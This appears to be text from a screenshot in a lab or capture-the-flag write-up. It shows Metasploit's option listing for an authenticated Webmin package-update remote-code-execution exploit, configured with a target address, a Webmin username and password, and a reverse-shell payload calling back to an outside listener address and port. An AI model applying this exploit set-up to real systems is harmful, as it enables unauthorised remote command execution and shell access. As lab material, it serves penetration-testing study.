 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   computer2008     yes       Webmin Password
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.160     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      10000            yes       The target port (TCP)
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Base path for Webmin application
   USERNAME   Matt             yes       Webmin Username
   VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  54.164.98.138    yes       The listen address (an interface may be specified)
   LPORT  4000             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Webmin <= 1.910